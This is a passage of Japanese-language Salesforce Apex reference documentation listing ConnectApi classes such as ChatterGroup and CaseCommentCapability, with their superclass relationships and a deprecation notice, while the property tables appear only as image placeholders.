[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**このタイプのオブジェクトは、タイプが** CanvasPost **のフィード項目の添付ファイルで返されます。**





### ConnectApi.CaseComment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.Case](#page-1507-0) [CommentCapability](#page-1507-0) **クラスが使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**このタイプのオブジェクトは、タイプが** CaseCommentPost **のフィード項目の添付ファイルで返されます。**



### <span id="page-1507-0"></span>ConnectApi.CaseCommentCapability クラス

**フィード要素にこの機能がある場合、ケースフィード上にケースコメントがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



# ConnectApi.ChatterActivity クラス



# ConnectApi.ChatterConversation クラス





# ConnectApi.ChatterConversationPage クラス



# <span id="page-1509-0"></span>ConnectApi.ChatterConversationSummary クラス





## <span id="page-1510-0"></span>ConnectApi.ChatterGroup クラス

**このクラスは抽象クラスです。**

[ConnectApi.ActorWithId](#page-1496-0) **クラスのサブクラス**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.ChatterGroupDetail](#page-1512-0) **クラス**
- **•** [ConnectApi.ChatterGroupSummary](#page-1513-0) **クラス**






## <span id="page-1512-0"></span>ConnectApi.ChatterGroupDetail クラス

[ConnectApi.ChatterGroup](#page-1510-0) **クラスのサブクラス**



## ConnectApi.ChatterGroupPage クラス





# <span id="page-1513-0"></span>ConnectApi.ChatterGroupSummary クラス

[ConnectApi.ChatterGroup](#page-1510-0) **クラスのサブクラス**



## ConnectApi.ChatterGroupSummaryPage クラス

